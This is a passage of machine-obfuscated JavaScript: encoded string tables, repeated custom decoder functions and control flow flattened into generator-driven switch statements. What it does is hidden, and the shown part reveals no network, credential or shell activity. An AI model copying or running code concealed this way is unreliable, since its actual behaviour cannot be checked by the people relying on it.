QS0tXlx=\"*TFoKhCJq8Ok>9zZVR{?aGWfsAel%IP<w$yx1nQHL;tY+Uv0mj[^b/.)S(p7E,NX@!32}Bc~id=]#`ug&46|:\\\"D5Mr_\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}}KrzfgbY(yv2ZgI(),OanSSa[GHUBmh2(0x1ab)](GHUBmh2(0x1ac),WWMHdM(0x1ad)+ZjpBnv+(WWMHdM(0x1ae)+bpH0TT[0x17])));const kfjeHiQ=tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===bpH0TT[0x52]?\"-\"+i48fSl+bpH0TT[0x53]:i48fSl+bpH0TT[0x53];KrzfgbY(OanSSa[WWMHdM(0x1b0)](WWMHdM(0x1b1),tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===WWMHdM(bpH0TT[0x59])?WWMHdM(0x1b3)+WWMHdM(0x1b4)+kfjeHiQ+bpH0TT[0x55]:WWMHdM(0x1b5)+kfjeHiQ+bpH0TT[0x55]),eTifti1(WWMHdM(0x1b6))((...QS0tXlx)=>{KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(kfjeHiQ));function kfjeHiQ(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0xd]]=\"AiX5oberYTfRSx][uagWQ~vy3{<D.*Bh)=C$J8#?G%>@P\\\"tl1sz^n!kd(F|LVOEc0I9M4,mKUpjHq:ZN+;}`_6w&27/\",QS0tXlx[bpH0TT[0x7]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x57]]=QS0tXlx[bpH0TT[0x7]].length,QS0tXlx[bpH0TT[0x1c]]=[],QS0tXlx[bpH0TT[0x27]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x56]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x58]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x1e]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x1e]]<QS0tXlx[bpH0TT[0x57]];QS0tXlx[bpH0TT[0x1e]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0xd]].indexOf(QS0tXlx[bpH0TT[0x7]][QS0tXlx[bpH0TT[0x1e]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x58]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x58]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x58]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x27]]|=QS0tXlx[bpH0TT[0x58]]<<QS0tXlx[bpH0TT[0x56]],QS0tXlx[bpH0TT[0x56]]+=(QS0tXlx[bpH0TT[0x58]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x1c]].push(QS0tXlx[bpH0TT[0x27]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x27]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x56]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x56]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x58]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x58]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x1c]].push((QS0tXlx[bpH0TT[0x27]]|QS0tXlx[bpH0TT[0x58]]<<QS0tXlx[bpH0TT[0x56]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x1c]])}function bdwxFWk(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kfjeHiQ(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(kukJ6QL===WWMHdM(0x1b7)&&(tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===bpH0TT[0x52])||kukJ6QL===WWMHdM(0x1b8)&&(tElpPs===WWMHdM(bpH0TT[0x59])||tElpPs===bdwxFWk(0x1b9))){KrzfgbY(f46bvTG(Xv6bUb),f46bvTG(BHKeCJ));function BHKeCJ(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0x1]]=\":w_0[)#3,B@x*Hm7zUn^Vj}bDa&4<pqy.9vAY6JI?82%W!c;OM`rP+>|lku~5gso{/N=1]\\\"$GeTfLhZSdiFCKQRtEX(\",QS0tXlx[bpH0TT[0x5a]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x5d]]=QS0tXlx[bpH0TT[0x5a]].length,QS0tXlx[bpH0TT[0x5b]]=[],QS0tXlx[bpH0TT[0x15]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x5c]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x5c]]<QS0tXlx[bpH0TT[0x5d]];QS0tXlx[bpH0TT[0x5c]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0x1]].indexOf(QS0tXlx[bpH0TT[0x5a]][QS0tXlx[bpH0TT[0x5c]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x11]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x11]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x11]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x15]]|=QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x5b]].push(QS0tXlx[bpH0TT[0x15]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x15]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x11]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x5b]].push((QS0tXlx[bpH0TT[0x15]]|QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x5b]])}function Xv6bUb(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=BHKeCJ(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}OanSSa[Xv6bUb(0x1ba)](OanSSa[Xv6bUb(0x1bb)]()[Xv6bUb(0x1bc)]())}else{f46bvTG(PpZ9lI);function PpZ9lI(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0xd]]=\"f1w*+EqCXj}.Z8[UksO9eRpV6TWJ%vBaM\\\"mgSluyrDhH~^QG@#t5c_A0bK7L2Y;xni>F(d$IPo{]/=|4?!<z`3,&:)N\",QS0tXlx[bpH0TT[0x5e]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x6]]=QS0tXlx[bpH0TT[0x5e]].length,QS0tXlx[bpH0TT[0x5]]=[],QS0tXlx[-bpH0TT[0x60]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x5f]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x5f]]<QS0tXlx[bpH0TT[0x6]];QS0tXlx[bpH0TT[0x5f]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0xd]].indexOf(QS0tXlx[bpH0TT[0x5e]][QS0tXlx[bpH0TT[0x5f]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x11]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x11]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x11]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[-bpH0TT[0x60]]|=QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x5]].push(QS0tXlx[-bpH0TT[0x60]]&bpH0TT[0x3]),QS0tXlx[-bpH0TT[0x60]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x11]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x5]].push((QS0tXlx[-bpH0TT[0x60]]|QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x5]])}function HU7yLx2(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=PpZ9lI(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}OanSSa[HU7yLx2(0x1bd)](OanSSa[HU7yLx2(0x1be)+\"en\"]()[HU7yLx2(0x1bf)]())}OanSSa[bdwxFWk(0x1c0)]({[bdwxFWk(0x1c1)]:bdwxFWk(0x1c2),[bdwxFWk(0x1c3)]:bdwxFWk(0x1c4)});if(yMLeouj){YiAgwGp()}},ZjpBnv))}function YiAgwGp(...kukJ6QL){f46bvTG(WWMHdM);function QS0tXlx(kukJ6QL){var QS0tXlx=\"kDtoISp,furGq@^v<MH|bCdTOi>R=_BJ0n/!1Ea:]`A(x5VFsY+&l[c*;ZXL2wgWPmK394QU6hNj$%)8~y{.#z}\\\"?7e\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function WWMHdM(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(yv2ZgI(),yMLeouj=bpH0TT[0x41],rTggKz[GHUBmh2(bpH0TT[0x4f])](bpH0TT[0x25])[WWMHdM(0x1c5)](WWMHdM(0x1c6),WWMHdM(0x1c7)),PT84KkO=eTifti1(WWMHdM(0x1c8))((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(WWMHdM),f46bvTG(QS0tXlx));function QS0tXlx(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk={MZ0Hby2:{}}){while(WWMHdM+kfjeHiQ!==-0xad)with(bdwxFWk.ifLpPWf||bdwxFWk)switch(WWMHdM+kfjeHiQ){case-0x19:KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x61]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3]),bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x125,kfjeHiQ+=-0x9c);break;case-0xe0:KrzfgbY(kukJ6QL[-bpH0TT[0x35]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+0xb4]]||\"\"),kukJ6QL[bpH0TT[WWMHdM+0xba]]=kukJ6QL[-bpH0TT[0x35]].length,bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x1b8,kfjeHiQ+=0x3);break;case WWMHdM-0x43:KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[WWMHdM+0xf7]]<<kukJ6QL[bpH0TT[WWMHdM+0xa5]])&bpH0TT[0x3]),bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0xdd,kfjeHiQ+=0x6c);break;case kfjeHiQ!=-0x2c&&kfjeHiQ-0xb4:[bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[-0x33,-0xd6];case WWMHdM-0xf5:KrzfgbY([bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[-0x2e,-0x8f],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[WWMHdM+-0x9d]]=\"I3cEJtgQOhjrpmLZu&s:4WzNK!x}MV8>eXDf2@=0$]^,C~+nqd</iv)B{R?9HA*UyYokT`7GS#.(5PabFw_l[1%6\\\"|;\",bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x31,kfjeHiQ+=0xcc);break;case 0xf4:case-0xbf:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0xa5]]=bpH0TT[WWMHdM+0x96],kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[WWMHdM+0x96];kukJ6QL[bpH0TT[WWMHdM+0xd1]]<kukJ6QL[bpH0TT[WWMHdM+0x9c]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[WWMHdM+0xaa]]=kukJ6QL[bpH0TT[WWMHdM+0xa3]].indexOf(kukJ6QL[-bpH0TT[0x35]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[WWMHdM+0xaa]]===-bpH0TT[WWMHdM+0x97])continue;if(kukJ6QL[bpH0TT[WWMHdM+0xf7]]<bpH0TT[WWMHdM+0x96]){kukJ6QL[bpH0TT[WWMHdM+0xf7]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x61]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x61]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x61]]&bpH0TT[WWMHdM+0xae])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0xb0]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[WWMHdM+0xa5]]>bpH0TT[WWMHdM+0xa7]);kukJ6QL[bpH0TT[0x61]]=-bpH0TT[WWMHdM+0x97]}}if(kukJ6QL[bpH0TT[0x61]]>-bpH0TT[WWMHdM+0x97]){KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,kfjeHiQ+=-0x1a);break}else{KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0xdd,kfjeHiQ+=0x52);break}default:KrzfgbY(kukJ6QL[-bpH0TT[WWMHdM+-0xa6]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+-0xdb]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[-bpH0TT[WWMHdM+-0xa6]].length,bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x29);break;case kfjeHiQ-0x16:KrzfgbY([bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[0x92,-0xe5],bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x80,kfjeHiQ+=-0x10c);break;case WWMHdM-0xdd:case 0xc7:KrzfgbY(kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[WWMHdM+-0x54]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[-bpH0TT[0x35]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[WWMHdM+-0x2e]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x61]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x61]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[WWMHdM+-0x2e]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[WWMHdM+-0x2e]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[WWMHdM+-0x8c]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x61]]>-bpH0TT[WWMHdM+-0x8e]){KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x125,kfjeHiQ+=0x9a);break}else{KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x48,kfjeHiQ+=0x106);break}case WWMHdM- -0x29:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[WWMHdM+-0x2d]]);case bdwxFWk.MZ0Hby2.AA9iGQ+0x109:case-0x2a:case 0x17:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+-0xea]]=[],kukJ6QL[bpH0TT[WWMHdM+-0xed]]=bpH0TT[0x0],bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x19a);break;case-0xc2:case WWMHdM!=-0x16&&WWMHdM- -0xe3:KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.SHd2VFZ,WWMHdM+=0x1c8,kfjeHiQ+=-0x1d8);break;case-0x7a:case kfjeHiQ- -0xc8:KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x15e,kfjeHiQ+=0x12a);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xaa,-0xf5).next().value);if(QS0tXlx){return WWMHdM}}function WWMHdM(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}return TSZiejY(WWMHdM(0x1c9))},LYsnBz))}function yv2ZgI(){if(PT84KkO){KrzfgbY(eTifti1(GHUBmh2(0x1ca))(PT84KkO),PT84KkO=bpH0TT[0x29])}}function XO0Dglr(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(QS0tXlx,WWMHdM,bdwxFWk,BHKeCJ,Xv6bUb={Ob3mn_:{}},PpZ9lI){while(QS0tXlx+WWMHdM+bdwxFWk+BHKeCJ!==-0x2b)with(Xv6bUb.vFyRUH||Xv6bUb)switch(QS0tXlx+WWMHdM+bdwxFWk+BHKeCJ){case Xv6bUb.Ob3mn_.idt5wI+-0x4b:return;case 0x2d:case BHKeCJ!=-0x78&&BHKeCJ-0x10:case-0x37:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Dwyq2M,QS0tXlx+=-0x82,WWMHdM+=-0xae,bdwxFWk+=0x1d4,BHKeCJ+=0xc9);break;case WWMHdM- -0x10d:[qjqtLiO.rWdPMx0]=PpZ9lI;if(typeof l2ZVTf[qjqtLiO.rWdPMx0]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.qjqtLiO,QS0tXlx+=0x36,WWMHdM+=-0xb,bdwxFWk+=-0x4c);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.qjqtLiO,QS0tXlx+=-0xa1,WWMHdM+=-0xb,bdwxFWk+=-0x9e,BHKeCJ+=-0x93);break}case WWMHdM-0x158:KrzfgbY(Xv6bUb.MHAYF0={},Xv6bUb.MHAYF0.u4zvjt=function(...QS0tXlx){return kfjeHiQ(-0xa8,-0x16,0x152,0x63,{MHAYF0:Xv6bUb.MHAYF0,Ob3mn_:Xv6bUb.Ob3mn_,qjqtLiO:{}},QS0tXlx).next().value},Xv6bUb.MHAYF0.wkeXZme=function(...QS0tXlx){return kfjeHiQ(-0x2a,0x162,-0xf0,0x2a,{MHAYF0:Xv6bUb.MHAYF0,Ob3mn_:Xv6bUb.Ob3mn_,eDDDm5:{}},QS0tXlx).next().value},f46bvTG(Xv6bUb.MHAYF0.wkeXZme),rTggKz[(0x1,qiaSgep)(bpH0TT[0x6c])](bpH0TT[0x25])[(0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d7)]((0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d8),(0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d9)),yv2ZgI(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x75,WWMHdM+=-0x130,bdwxFWk+=0xb0,BHKeCJ+=0xc8);break;case 0x9d:case 0xf4:KrzfgbY((0x1,BqncdpS)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x1bc,bdwxFWk+=-0xca,BHKeCJ+=-0xca);break;case 0x7b:case 0x60:case-0x1f:eTifti1((0x1,Xv6bUb.Ob3mn_.qiaSgep)(0x1cf)).log(fKN8tYe[bpH0TT[0xd]]);return;case BHKeCJ-0x37:return l2ZVTf[XsNpjH[bpH0TT[0x0]]]=(0x1,Xv6bUb.NKxv8r.Jg1riOM)(Sq77NG[XsNpjH[bpH0TT[0x0]]]);case-0xc5:case 0x19:case Xv6bUb.Ob3mn_.idt5wI+0x2b:KrzfgbY(uL7qwz[bpH0TT[0xc]]=\"\"+(uL7qwz[bpH0TT[0x0]]||\"\"),uL7qwz[-bpH0TT[0x58]]=uL7qwz[bpH0TT[0xc]].length,uL7qwz[bpH0TT[0x1c]]=[],uL7qwz[bpH0TT[0x17]]=bpH0TT[0x0],uL7qwz[bpH0TT[0x8]]=bpH0TT[0x0],Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,bdwxFWk+=0x197,BHKeCJ+=-0xf5);break;case-0x2:case 0xac:case QS0tXlx- -0x11e:return zaFnx6Z(KywXYJ[bpH0TT[0x5]]);case-0x16:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0x108,WWMHdM+=-0x16,bdwxFWk+=-0x8,BHKeCJ+=-0x5b);break;case QS0tXlx- -0x54:yMLeouj=!yMLeouj;if(yMLeouj){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x141,WWMHdM+=-0x45,bdwxFWk+=-0x3,BHKeCJ+=-0x18);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x97,WWMHdM+=0x99,bdwxFWk+=-0xac,BHKeCJ+=-0x11);break}case 0xd6:return l2ZVTf[rWdPMx0]=(0x1,Xv6bUb.MHAYF0.wkeXZme)(Sq77NG[rWdPMx0]);case BHKeCJ-0x69:case-0x54:return l2ZVTf[Q7qUDaM[bpH0TT[0x0]]];case-0x9e:KrzfgbY(rTggKz[(0x1,qiaSgep)(bpH0TT[0x6c])](bpH0TT[0x25])[(0x1,qiaSgep)(0x1d4)]((0x1,qiaSgep)(0x1d5),(0x1,Xv6bUb.NKxv8r.WJ0CSA)(0x1d6)),YiAgwGp(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0xa8,WWMHdM+=-0x26,bdwxFWk+=0x6,BHKeCJ+=0xdd);break;case Xv6bUb.Ob3mn_.idt5wI+0xcd:uL7qwz[bpH0TT[0x26]]=-bpH0TT[0x1];for(uL7qwz[bpH0TT[0x2]]=bpH0TT[0x0];uL7qwz[bpH0TT[0x2]]<uL7qwz[-bpH0TT[0x58]];uL7qwz[bpH0TT[0x2]]++){uL7qwz[bpH0TT[0x67]]=uL7qwz[-bpH0TT[0x66]].indexOf(uL7qwz[bpH0TT[0xc]][uL7qwz[bpH0TT[0x2]]]);if(uL7qwz[bpH0TT[0x67]]===-bpH0TT[0x1])continue;if(uL7qwz[bpH0TT[0x26]]<bpH0TT[0x0]){uL7qwz[bpH0TT[0x26]]=uL7qwz[bpH0TT[0x67]]}else{KrzfgbY(uL7qwz[bpH0TT[0x26]]+=uL7qwz[bpH0TT[0x67]]*bpH0TT[0x16],uL7qwz[bpH0TT[0x17]]|=uL7qwz[bpH0TT[0x26]]<<uL7qwz[bpH0TT[WWMHdM+0x9]],uL7qwz[bpH0TT[0x8]]+=(uL7qwz[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(uL7qwz[bpH0TT[0x1c]].push(uL7qwz[bpH0TT[0x17]]&bpH0TT[0x3]),uL7qwz[bpH0TT[0x17]]>>=bpH0TT[0x2],uL7qwz[bpH0TT[0x8]]-=bpH0TT[0x2])}while(uL7qwz[bpH0TT[bdwxFWk+-0x1fe]]>bpH0TT[0x11]);uL7qwz[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(uL7qwz[bpH0TT[0x26]]>-bpH0TT[WWMHdM+0x2]){KrzfgbY(Xv6